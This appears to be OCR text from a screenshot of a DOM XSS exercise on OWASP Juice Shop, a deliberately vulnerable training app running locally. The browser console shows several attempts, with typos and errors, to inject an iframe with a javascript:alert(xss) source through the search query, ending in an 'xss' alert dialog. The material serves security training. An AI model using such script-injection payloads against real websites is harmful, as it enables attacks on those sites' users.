 OWASP Juice Shop
localhost:3000 says
xss
OK
Search Results -
No results found
Try adjusting your search to find what you're looking
for.
Items per page: 12 0 of 0
ments Console Sources Network 3 1
Filter Default levels 3 hidden
sh = '/search?q=' + encodeURIComponent('<iframe
script:alert(`xss)">')
'/search?q=%3Ciframe%20src%3D%22javascript%3Aalert(%60xss)%22%3E'
Uncaught SyntaxError: Unexpected end of input VM111:1
ocation.hash = '/search?q=' + encodeURIComponent('<iframe
src="javascript:alert(xss)">')
Uncaught ReferenceError: ocation is not defined VM115:1
at <anonymous>:1:1
location.hash = '/search?q=' + encodeURIComponent('<iframe
src="javascript:alert(xss)">')
'/search?q=%3Ciframe%20src%3D%22javascript%3Aalert(xss)%22%3E'
Uncaught ReferenceError: xss is not defined VM120:1
at <anonymous>:1:7
location.hash = '/search?q=' + encodeURIComponent('<iframe
src="javascript:alert(`xss`)">')
'/search?q=%3Ciframe%20src%3D%22javascript%3Aalert(%60xss%60)%22%3E'
Console Issues